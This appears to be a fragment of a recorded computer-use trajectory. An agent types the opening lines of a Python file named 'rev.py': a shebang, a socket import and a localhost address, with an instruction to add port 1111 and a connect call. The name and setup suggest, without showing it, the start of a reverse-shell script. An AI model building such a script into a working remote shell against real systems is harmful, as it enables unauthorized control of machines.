
{"action": "mouse_move", "coordinate": [358, 384]}

Write rev.py's python3 shebang, socket import, 127.0.0.1 and port 1111 variables, socket and connect call
{"action": "type", "text": "#!/usr/bin/env python3"}

{"action": "mouse_move", "coordinate": [246, 372]}
{"action": "type", "text": "import socket"}

{"action": "mouse_move", "coordinate": [35, 306]}

{"action": "mouse_move", "coordinate": [7, 673]}

{"action": "type", "text": "server_address = '127.0.0.1'"}
